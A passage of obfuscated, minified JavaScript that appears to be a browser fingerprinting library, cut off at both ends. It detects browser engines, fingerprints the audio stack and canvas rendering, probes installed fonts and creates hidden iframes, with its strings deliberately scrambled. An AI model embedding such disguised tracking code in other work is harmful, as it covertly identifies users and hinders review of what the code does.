_0x553172=_0x39a8;for(var _0x9f430e=[],_0x1d4d25=0x0;_0x1d4d25<arguments[_0x553172(0x6a2)+'th'];_0x1d4d25++)_0x9f430e[_0x1d4d25]=arguments[_0x1d4d25];var _0x18fa77=_0x4b69e6+Date['now']()-_0x300dc4;if(!_0x9f430e[0x0])return _0x3972b6({'error':_0x9f430e[0x1],'duration':_0x18fa77});_0x3972b6({'value':_0x9f430e[0x1],'duration':_0x18fa77});});});});});}));return function(){var _0x5bd57f=_0x39a8;return _0x543eab[_0x5bd57f(0x711)](function(_0x2028bc){return _0x2028bc();});};}(_0x5a43b9[_0x49ce41],_0x1c7bfa);},_0xc62457));return function(){return _0x358aef(this,void 0x0,void 0x0,function(){var _0x59c9f4,_0x4ae2d0,_0x71f4d5,_0x5c9d45;return _0x46d67d(this,function(_0x43bc44){var _0x391f81=_0x39a8;switch(_0x43bc44['labe'+'l']){case 0x0:return[0x4,_0x3535da];case 0x1:return[0x4,_0x248868(_0x43bc44[_0x391f81(0x708)](),function(_0x4aa716){return _0x3d9578(_0x4aa716());},_0xc62457)];case 0x2:return _0x59c9f4=_0x43bc44[_0x391f81(0x708)](),[0x4,Promise[_0x391f81(0x4e2)](_0x59c9f4)];case 0x3:for(_0x4ae2d0=_0x43bc44['sent'](),_0x71f4d5={},_0x5c9d45=0x0;_0x5c9d45<_0x5989bc['leng'+'th'];++_0x5c9d45)_0x71f4d5[_0x5989bc[_0x5c9d45]]=_0x4ae2d0[_0x5c9d45];return[0x2,_0x71f4d5];}});});};}function _0x4aedc5(){var _0xde17f4=_0x218584,_0x3319c0=window,_0x4ed12c=navigator;return _0x4a08ef([_0xde17f4(0x282)+_0xde17f4(0x565)+_0xde17f4(0x797)in _0x3319c0,_0xde17f4(0x293)+'tImm'+_0xde17f4(0x464)+'te'in _0x3319c0,_0xde17f4(0x5de)+'dexe'+_0xde17f4(0x2c6)in _0x3319c0,_0xde17f4(0x5ce)+'xTou'+_0xde17f4(0x2d4)+_0xde17f4(0x1e4)in _0x4ed12c,_0xde17f4(0x80a)+_0xde17f4(0x626)+'rEna'+'bled'in _0x4ed12c])>=0x4;}function _0x1678f3(){var _0x6d1384=_0x218584,_0x53e5f4=window,_0x518ea4=navigator;return _0x4a08ef([_0x6d1384(0x72a)+_0x6d1384(0x80b)+_0x6d1384(0x522)+_0x6d1384(0x878)+_0x6d1384(0x25e)in _0x53e5f4,_0x6d1384(0x742)+_0x6d1384(0x402)in _0x53e5f4,_0x6d1384(0x27f)+_0x6d1384(0x796)+'Uri'in _0x518ea4,'msSa'+_0x6d1384(0x511)+'ob'in _0x518ea4])>=0x3&&!_0x4aedc5();}function _0x150fea(){var _0x388859=_0x218584,_0x39a7fa=window,_0x120f39=navigator;return _0x4a08ef(['webk'+_0x388859(0x3fa)+_0x388859(0x598)+'tent'+_0x388859(0x3ac)+_0x388859(0x36e)in _0x120f39,_0x388859(0x70c)+_0x388859(0x16d)+_0x388859(0x212)+_0x388859(0x754)+_0x388859(0x2eb)+'ge'in _0x120f39,0x0===_0x120f39[_0x388859(0x6f7)+'or'][_0x388859(0x760)+'xOf'](_0x388859(0x3f8)+'le'),'webk'+_0x388859(0x437)+_0x388859(0x24d)+_0x388859(0x3a3)+_0x388859(0x783)+'leSy'+_0x388859(0x73e)+_0x388859(0x5be)in _0x39a7fa,_0x388859(0x52f)+_0x388859(0x44a)+_0x388859(0x818)+'er'in _0x39a7fa,_0x388859(0x70c)+_0x388859(0x63c)+_0x388859(0x73d)+_0x388859(0x349)+'m'in _0x39a7fa,'webk'+_0x388859(0x73c)+_0x388859(0x34e)+_0x388859(0x5c6)+_0x388859(0x485)in _0x39a7fa])>=0x5;}function _0x3cffc2(){var _0x4d9d38=_0x218584,_0x285feb=window;return _0x4a08ef([_0x4d9d38(0x6b1)+_0x4d9d38(0x3cb)+_0x4d9d38(0x71d)+'r'in _0x285feb,_0x4d9d38(0x6ae)+_0x4d9d38(0x1f4)+_0x4d9d38(0x40b)+_0x4d9d38(0x50d)+'e'in _0x285feb,_0x4d9d38(0x539)+_0x4d9d38(0x647)in _0x285feb,0x0===navigator[_0x4d9d38(0x6f7)+'or'][_0x4d9d38(0x760)+_0x4d9d38(0x5c9)](_0x4d9d38(0x6b1)+'e'),'RGBC'+_0x4d9d38(0x2d7)in _0x285feb,_0x4d9d38(0x40c)+_0x4d9d38(0x63c)+'diaK'+_0x4d9d38(0x199)in _0x285feb])>=0x4;}function _0x6195dd(){var _0x22ef90=_0x218584,_0xa6b185=window,_0x4d18f3=_0xa6b185[_0x22ef90(0x1ff)+_0x22ef90(0x5f4)+'ent'],_0x411e03=_0xa6b185[_0x22ef90(0x70d)+_0x22ef90(0x77e)];return _0x4a08ef([_0x22ef90(0x46e)+'ri'in _0xa6b185,!('onge'+_0x22ef90(0x18b)+_0x22ef90(0x2c2)in _0xa6b185),!(_0x22ef90(0x2cb)+_0x22ef90(0x1cb)+'nt'in _0xa6b185),!(_0x22ef90(0x740)+_0x22ef90(0x450)+_0x22ef90(0x4a4)in _0xa6b185),_0x4d18f3&&!('auto'+_0x22ef90(0x664)+'tali'+'ze'in _0x4d18f3[_0x22ef90(0x30b)+_0x22ef90(0x79c)+'e']),_0x411e03&&_0x22ef90(0x2a8)+_0x22ef90(0x745)+_0x22ef90(0x192)+_0x22ef90(0x480)+'nt'in _0x411e03['prot'+_0x22ef90(0x79c)+'e']])>=0x4;}function _0x467f30(){var _0x1e9acc=_0x218584,_0x1fb851,_0x37b7f5=window;return _0x1fb851=_0x37b7f5[_0x1e9acc(0x28d)+'t'],/^function\s.*?\{\s*\[native code]\s*}$/[_0x1e9acc(0x87d)](String(_0x1fb851))&&_0x1e9acc(0x3f0)+'ect\x20'+_0x1e9acc(0x28b)+'ageN'+_0x1e9acc(0x593)+_0x1e9acc(0x5e6)+']'===String(_0x37b7f5[_0x1e9acc(0x88a)+_0x1e9acc(0x419)]);}function _0x13cd43(){var _0x50e7a6=_0x218584,_0x581200,_0x1d304c,_0x18cf21=window;return _0x4a08ef([_0x50e7a6(0x307)+'dID'in navigator,_0x50e7a6(0x208)+_0x50e7a6(0x3a1)+_0x50e7a6(0x54b)+'e'in(null!==(_0x1d304c=null===(_0x581200=document[_0x50e7a6(0x4b8)+_0x50e7a6(0x77e)+_0x50e7a6(0x5f4)+_0x50e7a6(0x64c)])||void 0x0===_0x581200?void 0x0:_0x581200['styl'+'e'])&&void 0x0!==_0x1d304c?_0x1d304c:{}),_0x50e7a6(0x303)+_0x50e7a6(0x56e)+_0x50e7a6(0x151)+'eenc'+_0x50e7a6(0x3ed)+'e'in _0x18cf21,_0x50e7a6(0x84a)+_0x50e7a6(0x21d)+_0x50e7a6(0x560)+_0x50e7a6(0x1c5)in _0x18cf21,_0x50e7a6(0x63f)+_0x50e7a6(0x357)+_0x50e7a6(0x2df)+'ntRu'+'le'in _0x18cf21,_0x50e7a6(0x7d0)+'asCa'+_0x50e7a6(0x245)+_0x50e7a6(0x4e5)+_0x50e7a6(0x6f6)+_0x50e7a6(0x402)in _0x18cf21])>=0x4;}function _0x3cd189(){var _0xb105ee=_0x218584,_0xd28086=window,_0x3cc3f8=navigator,_0x1af3df=_0xd28086[_0xb105ee(0x3e0)],_0x2d502e=_0xd28086['HTML'+_0xb105ee(0x20b)+_0xb105ee(0x42a)+'emen'+'t'];return _0x4a08ef([!(_0xb105ee(0x74b)+_0xb105ee(0x2eb)+_0xb105ee(0x23b)+'date'+'s'in _0x3cc3f8),_0x2d502e&&'popo'+_0xb105ee(0x8a5)in _0x2d502e[_0xb105ee(0x30b)+_0xb105ee(0x79c)+'e'],'CSSC'+'ount'+_0xb105ee(0x24a)+'yleR'+_0xb105ee(0x44b)in _0xd28086,_0x1af3df['supp'+_0xb105ee(0x2fa)](_0xb105ee(0x32f)+_0xb105ee(0x2a9)+_0xb105ee(0x150)+_0xb105ee(0x821)+':\x20ex'+_0xb105ee(0x520)+'ght\x20'+_0xb105ee(0x7aa)),_0x1af3df[_0xb105ee(0x43f)+'orts'](_0xb105ee(0x64a)+_0xb105ee(0x64e)+'nsfo'+_0xb105ee(0x5c3)+_0xb105ee(0x35c)+_0xb105ee(0x85c)+'th')])>=0x4;}function _0x471e16(){var _0x4fa2bc=_0x218584,_0x3ee16d=document;return _0x3ee16d['full'+'scre'+_0x4fa2bc(0x3ec)+'emen'+'t']||_0x3ee16d['msFu'+_0x4fa2bc(0x723)+_0x4fa2bc(0x7f7)+_0x4fa2bc(0x5f4)+_0x4fa2bc(0x64c)]||_0x3ee16d[_0x4fa2bc(0x736)+'ullS'+_0x4fa2bc(0x62a)+_0x4fa2bc(0x22c)+_0x4fa2bc(0x77e)]||_0x3ee16d[_0x4fa2bc(0x70c)+_0x4fa2bc(0x807)+'llsc'+_0x4fa2bc(0x7f7)+_0x4fa2bc(0x5f4)+_0x4fa2bc(0x64c)]||null;}function _0x2b01e1(){var _0x301f82=_0x218584,_0x451765=_0x150fea(),_0x30b60b=_0x13cd43(),_0x39cd2f=window,_0x45e5ef=navigator,_0xdbfdd2='conn'+_0x301f82(0x81c)+'on';return _0x451765?_0x4a08ef([!(_0x301f82(0x75b)+_0x301f82(0x1b0)+'rker'in _0x39cd2f),_0x45e5ef[_0xdbfdd2]&&'onty'+_0x301f82(0x558)+'ange'in _0x45e5ef[_0xdbfdd2],!(_0x301f82(0x5d4)+'Id'in new window[(_0x301f82(0x495))+'o']())])>=0x2:!!_0x30b60b&&_0x4a08ef([_0x301f82(0x1cf)+_0x301f82(0x58f)+_0x301f82(0x750)+_0x301f82(0x7ce)+_0x301f82(0x547)in _0x39cd2f,'orie'+_0x301f82(0x450)+'ion'in _0x39cd2f,/android/i[_0x301f82(0x87d)](navigator[_0x301f82(0x3bd)+'ersi'+'on'])])>=0x2;}function _0x401d63(){var _0x2bd589=_0x218584,_0x189048=window,_0x522cbb=_0x189048[_0x2bd589(0x66d)+_0x2bd589(0x27c)+_0x2bd589(0x297)+'Cont'+_0x2bd589(0x6ea)]||_0x189048['webk'+_0x2bd589(0x3e4)+_0x2bd589(0x517)+'eAud'+_0x2bd589(0x7ac)+_0x2bd589(0x7bc)+'t'];if(!_0x522cbb)return-0x2;if(_0x3cffc2()&&!_0x6195dd()&&!(function(){var _0x580d12=_0x2bd589,_0x5f2303=window;return _0x4a08ef([_0x580d12(0x257)+_0x580d12(0x5e2)+'ist'in _0x5f2303,'RTCP'+_0x580d12(0x4fe)+_0x580d12(0x7ff)+'ctio'+_0x580d12(0x33a)+'Even'+'t'in _0x5f2303,'SVGG'+'eome'+_0x580d12(0x82b)+_0x580d12(0x480)+'nt'in _0x5f2303,'ontr'+'ansi'+_0x580d12(0x7a1)+_0x580d12(0x18e)+'el'in _0x5f2303])>=0x3;}()))return-0x1;var _0x418f25=new _0x522cbb(0x1,0x1388,0xac44),_0x14f316=_0x418f25[_0x2bd589(0x66b)+'teOs'+_0x2bd589(0x45e)+_0x2bd589(0x366)]();_0x14f316[_0x2bd589(0x272)]=_0x2bd589(0x345)+_0x2bd589(0x2d9),_0x14f316[_0x2bd589(0x57b)+_0x2bd589(0x746)+'y'][_0x2bd589(0x849)+'e']=0x2710;var _0x37f7ae=_0x418f25[_0x2bd589(0x66b)+'teDy'+_0x2bd589(0x251)+_0x2bd589(0x716)+'mpre'+'ssor']();_0x37f7ae[_0x2bd589(0x833)+_0x2bd589(0x5bf)+'d'][_0x2bd589(0x849)+'e']=-0x32,_0x37f7ae['knee'][_0x2bd589(0x849)+'e']=0x28,_0x37f7ae[_0x2bd589(0x69a)+'o']['valu'+'e']=0xc,_0x37f7ae[_0x2bd589(0x2f1)+'ck'][_0x2bd589(0x849)+'e']=0x0,_0x37f7ae[_0x2bd589(0x29f)+_0x2bd589(0x19a)]['valu'+'e']=0.25,_0x14f316[_0x2bd589(0x57a)+_0x2bd589(0x6a6)](_0x37f7ae),_0x37f7ae[_0x2bd589(0x57a)+_0x2bd589(0x6a6)](_0x418f25['dest'+_0x2bd589(0x62d)+'ion']),_0x14f316[_0x2bd589(0x6e7)+'t'](0x0);var _0xb9cd54=function(_0x5ec228){var _0x333e12=0x3,_0x3880a0=0x1f4,_0x16c36a=0x1f4,_0x178c0e=0x1388,_0x316a0e=function(){},_0x4ed52d=new Promise(function(_0x152822,_0x2b284d){var _0x3c7b0f=_0x39a8,_0x400a70=!0x1,_0x55dc53=0x0,_0x5dc358=0x0;_0x5ec228[_0x3c7b0f(0x69b)+'mple'+'te']=function(_0x14317b){var _0x1dad11=_0x3c7b0f;return _0x152822(_0x14317b[_0x1dad11(0x699)+_0x1dad11(0x5a6)+_0x1dad11(0x6c8)+'er']);};var _0x57c46a=function(){var _0x5df3e2=_0x3c7b0f;setTimeout(function(){var _0x131960=_0x39a8;return _0x2b284d(_0xbe751a('time'+_0x131960(0x411)));},Math[_0x5df3e2(0x34c)](_0x16c36a,_0x5dc358+_0x178c0e-Date[_0x5df3e2(0x302)]()));},_0x165cf4=function(){var _0x50c390=_0x3c7b0f;try{var _0x2aae81=_0x5ec228[_0x50c390(0x6e7)+_0x50c390(0x828)+'deri'+'ng']();switch(_0x58f3b5(_0x2aae81)&&_0x3d9578(_0x2aae81),_0x5ec228[_0x50c390(0x1d0)+'e']){case _0x50c390(0x1fa)+_0x50c390(0x507):_0x5dc358=Date[_0x50c390(0x302)](),_0x400a70&&_0x57c46a();break;case _0x50c390(0x3c9)+_0x50c390(0x5d8)+'d':document[_0x50c390(0x370)+'en']||_0x55dc53++,_0x400a70&&_0x55dc53>=_0x333e12?_0x2b284d(_0xbe751a(_0x50c390(0x3c9)+_0x50c390(0x5d8)+'d')):setTimeout(_0x165cf4,_0x3880a0);}}catch(_0x413081){_0x2b284d(_0x413081);}};_0x165cf4(),_0x316a0e=function(){_0x400a70||(_0x400a70=!0x0,_0x5dc358>0x0&&_0x57c46a());};});return[_0x4ed52d,_0x316a0e];}(_0x418f25),_0x554e54=_0xb9cd54[0x0],_0x3128ac=_0xb9cd54[0x1],_0x2a54f1=_0x3d9578(_0x554e54[_0x2bd589(0x711)](function(_0x39be96){var _0x4fac4d=_0x2bd589;return function(_0x11e281){var _0x15d108=_0x39a8;for(var _0x14c6ea=0x0,_0xba096b=0x0;_0xba096b<_0x11e281[_0x15d108(0x6a2)+'th'];++_0xba096b)_0x14c6ea+=Math[_0x15d108(0x1d8)](_0x11e281[_0xba096b]);return _0x14c6ea;}(_0x39be96[_0x4fac4d(0x2d3)+_0x4fac4d(0x22b)+'elDa'+'ta'](0x0)[_0x4fac4d(0x1c6)+_0x4fac4d(0x32e)](0x1194));},function(_0x22bc72){var _0x399dc4=_0x2bd589;if(_0x399dc4(0x7f3)+_0x399dc4(0x411)===_0x22bc72[_0x399dc4(0x629)]||_0x399dc4(0x3c9)+_0x399dc4(0x5d8)+'d'===_0x22bc72[_0x399dc4(0x629)])return-0x3;throw _0x22bc72;}));return function(){return _0x3128ac(),_0x2a54f1;};}function _0xbe751a(_0x229278){var _0x5ad57e=_0x218584,_0x4bfb75=new Error(_0x229278);return _0x4bfb75[_0x5ad57e(0x629)]=_0x229278,_0x4bfb75;}function _0x34598a(_0x10ff41,_0x9a70e3,_0x4bca08){var _0x3c7c20,_0xb92ab8,_0x187d68;return void 0x0===_0x4bca08&&(_0x4bca08=0x32),_0x358aef(this,void 0x0,void 0x0,function(){var _0x482cd9,_0x46a3ce;return _0x46d67d(this,function(_0x2bcc94){var _0x5ac31b=_0x39a8;switch(_0x2bcc94[_0x5ac31b(0x6c5)+'l']){case 0x0:_0x482cd9=document,_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x1;case 0x1:return _0x482cd9[_0x5ac31b(0x770)]?[0x3,0x3]:[0x4,_0x689b0a(_0x4bca08)];case 0x2:return _0x2bcc94[_0x5ac31b(0x708)](),[0x3,0x1];case 0x3:_0x46a3ce=_0x482cd9[_0x5ac31b(0x66b)+_0x5ac31b(0x540)+'emen'+'t'](_0x5ac31b(0x7c9)+'me'),_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x4;case 0x4:return _0x2bcc94[_0x5ac31b(0x26e)][_0x5ac31b(0x3dd)]([0x4,,0xa,0xb]),[0x4,new Promise(function(_0x433c0b,_0x4a6000){var _0x5142c8=_0x5ac31b,_0x4dfb3e=!0x1,_0x7c2261=function(){_0x4dfb3e=!0x0,_0x433c0b();};_0x46a3ce[_0x5142c8(0x735)+'ad']=_0x7c2261,_0x46a3ce[_0x5142c8(0x32c)+_0x5142c8(0x672)]=function(_0x26c73a){_0x4dfb3e=!0x0,_0x4a6000(_0x26c73a);};var _0x116c11=_0x46a3ce[_0x5142c8(0x2cc)+'e'];_0x116c11['setP'+_0x5142c8(0x237)+_0x5142c8(0x82f)](_0x5142c8(0x26c)+_0x5142c8(0x581),_0x5142c8(0x534)+'k',_0x5142c8(0x552)+_0x5142c8(0x2a7)+'t'),_0x116c11[_0x5142c8(0x287)+_0x5142c8(0x7a1)]='abso'+_0x5142c8(0x726),_0x116c11['top']='0',_0x116c11[_0x5142c8(0x4a0)]='0',_0x116c11[_0x5142c8(0x1eb)+'bili'+'ty']=_0x5142c8(0x370)+'en',_0x9a70e3&&_0x5142c8(0x6bd)+'oc'in _0x46a3ce?_0x46a3ce[_0x5142c8(0x6bd)+'oc']=_0x9a70e3:_0x46a3ce[_0x5142c8(0x323)]=_0x5142c8(0x7d1)+_0x5142c8(0x28a)+'ank',_0x482cd9[_0x5142c8(0x770)][_0x5142c8(0x59d)+'ndCh'+_0x5142c8(0x182)](_0x46a3ce);var _0x4d089c=function(){var _0x609c93=_0x5142c8,_0x431ffc,_0x3cd33e;_0x4dfb3e||(_0x609c93(0x4ce)+_0x609c93(0x220)===(null===(_0x3cd33e=null===(_0x431ffc=_0x46a3ce[_0x609c93(0x4cb)+_0x609c93(0x682)+_0x609c93(0x85e)+'w'])||void 0x0===_0x431ffc?void 0x0:_0x431ffc[_0x609c93(0x4b8)+'ment'])||void 0x0===_0x3cd33e?void 0x0:_0x3cd33e[_0x609c93(0x794)+'ySta'+'te'])?_0x7c2261():setTimeout(_0x4d089c,0xa));};_0x4d089c();})];case 0x5:_0x2bcc94[_0x5ac31b(0x708)](),_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x6;case 0x6:return(null===(_0xb92ab8=null===(_0x3c7c20=_0x46a3ce['cont'+_0x5ac31b(0x682)+_0x5ac31b(0x85e)+'w'])||void 0x0===_0x3c7c20?void 0x0:_0x3c7c20[_0x5ac31b(0x4b8)+_0x5ac31b(0x77e)])||void 0x0===_0xb92ab8?void 0x0:_0xb92ab8[_0x5ac31b(0x770)])?[0x3,0x8]:[0x4,_0x689b0a(_0x4bca08)];case 0x7:return _0x2bcc94[_0x5ac31b(0x708)](),[0x3,0x6];case 0x8:return[0x4,_0x10ff41(_0x46a3ce,_0x46a3ce[_0x5ac31b(0x4cb)+_0x5ac31b(0x682)+_0x5ac31b(0x85e)+'w'])];case 0x9:return[0x2,_0x2bcc94['sent']()];case 0xa:return null===(_0x187d68=_0x46a3ce[_0x5ac31b(0x3b0)+_0x5ac31b(0x7de)+'de'])||void 0x0===_0x187d68||_0x187d68[_0x5ac31b(0x1e6)+_0x5ac31b(0x6e8)+_0x5ac31b(0x182)](_0x46a3ce),[0x7];case 0xb:return[0x2];}});});}function _0x3b44b0(_0x4a375f){var _0x188810=_0x218584;for(var _0x4de255=function(_0x57fcfd){var _0x5aeb85=_0x39a8;for(var _0x1fecbf,_0x58b66c,_0x458e33=(_0x5aeb85(0x7b8)+_0x5aeb85(0x8aa)+_0x5aeb85(0x409)+'ynta'+_0x5aeb85(0x6a4))[_0x5aeb85(0x41c)+'at'](_0x57fcfd,'\x27'),_0xd61f03=/^\s*([a-z-]*)(.*)$/i[_0x5aeb85(0x7a6)](_0x57fcfd),_0x4e4069=_0xd61f03[0x1]||void 0x0,_0x1b3aff={},_0x376616=/([.:#][\w-]+|\[.+?\])/gi,_0x1389ef=function(_0x5554d6,_0x1dd96f){var _0x329ca2=_0x5aeb85;_0x1b3aff[_0x5554d6]=_0x1b3aff[_0x5554d6]||[],_0x1b3aff[_0x5554d6][_0x329ca2(0x3dd)](_0x1dd96f);};;){var _0x48ec11=_0x376616[_0x5aeb85(0x7a6)](_0xd61f03[0x2]);if(!_0x48ec11)break;var _0x2ddd2d=_0x48ec11[0x0];switch(_0x2ddd2d[0x0]){case'.':_0x1389ef(_0x5aeb85(0x69d)+'s',_0x2ddd2d['slic'+'e'](0x1));break;case'#':_0x1389ef('id',_0x2ddd2d[_0x5aeb85(0x835)+'e'](0x1));break;case'[':var _0x3e95d6=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/['exec'](_0x2ddd2d);if(!_0x3e95d6)throw new Error(_0x458e33);_0x1389ef(_0x3e95d6[0x1],null!==(_0x58b66c=null!==(_0x1fecbf=_0x3e95d6[0x4])&&void 0x0!==_0x1fecbf?_0x1fecbf:_0x3e95d6[0x5])&&void 0x0!==_0x58b66c?_0x58b66c:'');break;default:throw new Error(_0x458e33);}}return[_0x4e4069,_0x1b3aff];}(_0x4a375f),_0x594d70=_0x4de255[0x0],_0x5e8d2d=_0x4de255[0x1],_0x3c22dc=document[_0x188810(0x66b)+_0x188810(0x540)+_0x188810(0x636)+'t'](null!=_0x594d70?_0x594d70:_0x188810(0x5bc)),_0x371403=0x0,_0x1fe8cf=Object[_0x188810(0x1a1)](_0x5e8d2d);_0x371403<_0x1fe8cf[_0x188810(0x6a2)+'th'];_0x371403++){var _0x511f3f=_0x1fe8cf[_0x371403],_0x1a3b2a=_0x5e8d2d[_0x511f3f][_0x188810(0x154)]('\x20');_0x188810(0x2cc)+'e'===_0x511f3f?_0x4665c4(_0x3c22dc['styl'+'e'],_0x1a3b2a):_0x3c22dc[_0x188810(0x2ba)+_0x188810(0x857)+_0x188810(0x628)](_0x511f3f,_0x1a3b2a);}return _0x3c22dc;}function _0x4665c4(_0x4d716f,_0x58be6c){var _0x48ac69=_0x218584;for(var _0x51e92f=0x0,_0x10d6d2=_0x58be6c['spli'+'t'](';');_0x51e92f<_0x10d6d2[_0x48ac69(0x6a2)+'th'];_0x51e92f++){var _0x115eb7=_0x10d6d2[_0x51e92f],_0x42176c=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[_0x48ac69(0x7a6)](_0x115eb7);if(_0x42176c){var _0x404737=_0x42176c[0x1],_0x707351=_0x42176c[0x2],_0x337c3f=_0x42176c[0x4];_0x4d716f['setP'+_0x48ac69(0x237)+_0x48ac69(0x82f)](_0x404737,_0x707351,_0x337c3f||'');}}}var _0x26a9db=['mono'+_0x218584(0x66e)+'e',_0x218584(0x541)+'-ser'+'if',_0x218584(0x28c)+'f'],_0x49f5d3=[_0x218584(0x541)+'-ser'+_0x218584(0x798)+_0x218584(0x4b5),'ARNO'+_0x218584(0x75f),'Agen'+'cy\x20F'+'B',_0x218584(0x3f2)+_0x218584(0x3f9)+_0x218584(0x65b)+'etti'+'ng','Aria'+_0x218584(0x5c2)+_0x218584(0x670)+_0x218584(0x1fd),_0x218584(0x1ef)+_0x218584(0x68e)+_0x218584(0x3c8)+'k\x20BT','Bank'+_0x218584(0x792)+_0x218584(0x2a4)+_0x218584(0x578),_0x218584(0x4cc)+'ng',_0x218584(0x543)+_0x218584(0x349)+_0x218584(0x739)+_0x218584(0x63e)+_0x218584(0x227)+_0x218584(0x407),_0x218584(0x696)+_0x218584(0x70a),_0x218584(0x83f)+_0x218584(0x7f8),'Cent'+_0x218584(0x2ed)+_0x218584(0x792)+'ic',_0x218584(0x527)+_0x218584(0x2c4)+'n',_0x218584(0x177)+'STIL'+'E',_0x218584(0x7a3)+_0x218584(0x429)+_0x218584(0x74f)+_0x218584(0x1f0),_0x218584(0x59a)+'ra\x20B'+_0x218584(0x724),_0x218584(0x59a)+_0x218584(0x59c)+_0x218584(0x578),_0x218584(0x5aa)+'AM',_0x218584(0x7ae)+_0x218584(0x415)+'s',_0x218584(0x76b),_0x218584(0x4ee)+_0x218584(0x6b3)+'chwe'+_0x218584(0x5f1),_0x218584(0x619)+_0x218584(0x5fd)+_0x218584(0x4e7)+'ue',_0x218584(0x861)+'nst5'+_0x218584(0x2a0)+'T',_0x218584(0x50c)+'awad'+'ee',_0x218584(0x53d)+_0x218584(0x4aa)+_0x218584(0x655)+'c',_0x218584(0x268)+'nim\x20'+'MT','Luci'+_0x218584(0x384)+_0x218584(0x425)+'t',_0x218584(0x499)+_0x218584(0x764)+_0x218584(0x805),_0x218584(0x34f)+'o',_0x218584(0x6d3)+_0x218584(0x5cb)+'o','MS\x20O'+_0x218584(0x33b)+'ok',_0x218584(0x225)+_0x218584(0x544)+_0x218584(0x1ec)+_0x218584(0x625)+_0x218584(0x7e4)+'ty',_0x218584(0x77d)+_0x218584(0x1c9)+_0x218584(0x3d6),_0x218584(0x20e)+'xtra','MYRI'+_0x218584(0x46a)+'RO',_0x218584(0x7a7)+_0x218584(0x822),_0x218584(0x5ad)+_0x218584(0x64b)+'I',_0x218584(0x68c)+_0x218584(0x38d)+_0x218584(0x7a4)+_0x218584(0x872),_0x218584(0x49a)+'on\x20P'+'ro',_0x218584(0x407)+_0x218584(0x272)+_0x218584(0x891)+_0x218584(0x7cf),_0x218584(0x72f)+_0x218584(0x424),_0x218584(0x4d5)+_0x218584(0x468),'SCRI'+'PTIN'+'A',_0x218584(0x18d)+_0x218584(0x4b2)+_0x218584(0x5e0)+'ht','Seri'+'fa','SimH'+'ei',_0x218584(0x3d1)+_0x218584(0x68a)+_0x218584(0x1a5),'Stac'+_0x218584(0x467)+_0x218584(0x78f)+'BT',_0x218584(0x5c8)+_0x218584(0x567)+'RO',_0x218584(0x1f2)+_0x218584(0x45a)+_0x218584(0x684)+_0x218584(0x395)+_0x218584(0x651),_0x218584(0x46b)+'da','ZWAd'+'obeF'];function _0x54d4f6(_0x54e58d){var _0x205582=_0x218584,_0x26e455,_0x14ff04,_0x379bf3,_0x998cf4=!0x1,_0xbecd3a=(function(){var _0x5c4956=_0x39a8,_0x3fe456=document[_0x5c4956(0x66b)+'teEl'+_0x5c4956(0x636)+'t'](_0x5c4956(0x160)+'as');return _0x3fe456[_0x5c4956(0x642)+'h']=0x1,_0x3fe456['heig'+'ht']=0x1,[_0x3fe456,_0x3fe456[_0x5c4956(0x2d3)+_0x5c4956(0x2fe)+'xt']('2d')];}()),_0x36d521=_0xbecd3a[0x0],_0x49db99=_0xbecd3a[0x1];return!function(_0x4f9c74,_0x465ee8){var _0x4f4a3e=_0x39a8;return!(!_0x465ee8||!_0x4f9c74[_0x4f4a3e(0x342)+_0x4f4a3e(0x5d6)+'L']);}(_0x36d521,_0x49db99)?_0x14ff04=_0x379bf3=_0x205582(0x6f0)+_0x205582(0x7cb)+_0x205582(0x5a0):(_0x998cf4=function(_0x5dd1cc){var _0x2816c=_0x205582;return _0x5dd1cc[_0x2816c(0x392)](0x0,0x0,0xa,0xa),_0x5dd1cc[_0x2816c(0x392)](0x2,0x2,0x6,0x6),!_0x5dd1cc[_0x2816c(0x57e)+_0x2816c(0x306)+'nPat'+'h'](0x5,0x5,_0x2816c(0x622)+_0x2816c(0x2de));}(_0x49db99),_0x54e58d?_0x14ff04=_0x379bf3=_0x205582(0x78c)+'ped':(_0x26e455=function(_0x2c6786,_0x41f88c){var _0x119546=_0x205582;!function(_0x26d6aa,_0x1bb17d){var _0x59c370=_0x39a8;_0x26d6aa[_0x59c370(0x642)+'h']=0xf0,_0x26d6aa['heig'+'ht']=0x3c,_0x1bb17d[_0x59c370(0x64a)+_0x59c370(0x350)+_0x59c370(0x4fd)]='alph'+_0x59c370(0x4d7)+'ic',_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x386),_0x1bb17d['fill'+_0x59c370(0x74a)](0x64,0x1,0x3e,0x14),_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x799),_0x1bb17d[_0x59c370(0x32f)]='11pt'+_0x59c370(0x7e5)+_0x59c370(0x60a)+_0x59c370(0x692)+_0x59c370(0x7b7)+'n\x22';var _0x4a5cd8=(_0x59c370(0x5ae)+_0x59c370(0x37b)+_0x59c370(0x2f2)+'k\x20gl'+'y\x20')[_0x59c370(0x41c)+'at'](String['from'+_0x59c370(0x41a)+_0x59c370(0x60c)](0xd83d,0xde03));_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x2d1)](_0x4a5cd8,0x2,0xf),_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x4e8)+_0x59c370(0x30d)+_0x59c370(0x20a)+_0x59c370(0x6fa)+_0x59c370(0x554)+'2)',_0x1bb17d[_0x59c370(0x32f)]=_0x59c370(0x827)+_0x59c370(0x3d5)+'al',_0x1bb17d['fill'+_0x59c370(0x2d1)](_0x4a5cd8,0x4,0x2d);}(_0x2c6786,_0x41f88c);var _0x147a0d=_0x12f0b9(_0x2c6786),_0xb67781=_0x12f0b9(_0x2c6786);if(_0x147a0d!==_0xb67781)return['unst'+_0x119546(0x44d),_0x119546(0x5d3)+_0x119546(0x44d)];!function(_0x509bab,_0x267908){var _0x5abbeb=_0x119546;_0x509bab['widt'+'h']=0x7a,_0x509bab[_0x5abbeb(0x2b1)+'ht']=0x6e,_0x267908[_0x5abbeb(0x1ba)+_0x5abbeb(0x422)+_0x5abbeb(0x4d6)+_0x5abbeb(0x84d)+_0x5abbeb(0x5d5)+_0x5abbeb(0x7a1)]='mult'+'iply';for(var 